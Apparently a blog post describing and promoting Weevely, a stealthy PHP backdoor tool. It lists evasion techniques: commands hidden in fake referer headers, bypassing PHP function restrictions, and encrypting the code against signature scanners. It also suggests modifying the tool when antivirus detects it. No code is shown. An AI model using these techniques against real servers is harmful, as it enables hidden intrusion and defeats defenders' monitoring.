This is a new and nice addition to Gmail, which will allow people to make their email a little more personal. Do try it out and drop in your views through your comments.

A Stealth Tiny PHP Backdoor! weevely

With Weevely you can create and manage PHP trojan designed to be hardly detectable. This software is a proof of concept of an unobtrusive PHP backdoor that simulate a complete telnet-like connection, hidden datas in HTTP referers and using a dynamic probe of system-like functions to bypass PHP security restrictions. Generate PHP code to trojanize a web server, and act like a telnet client to execute commands or inject addictional function on backdoored server. weevely is also included in blackbox linux.
Features of weevely:
  • Coded requests: Communication between backdoor server and client are done via normal HTTP requests, with a plausible fake HTTP_REFERER header field that contains coded commands to hide traffic from NIDS monitoring and HTTP log files review.
  • PHP security bypass: The program try to bypass PHP configurations that disable sensible functions that execute external programs, enabled with the option disable functions located in php.ini. Weevely tries different system function (system(), passthru(), popen(), exec(), proc_open(), shell_exec(), pcntl_exec(), perl->system(), python_eval()) to find out and use functions enabled on remote server.
  • Tiny server: The backdoor server code is small and easily hideable in other PHP files. The core is dinamically cripted, aim to bypass pattern matching controls.
  • Modularity: Is simple to increment backdoor server feature with modules, injecting PHP code through the backdoor to implement new functionality on remote server. Code and load new modules is really easy. Current additional modules are: check safe mode, read file, download file on remote server, search writable path .
Sure looks good to be installed when you have control of a server and want to control it remotely. It is open source, so can be modified in case it is detected by anti-viruses.
Download Weevely v0.3 (weevely-0.3.tar.gz) here.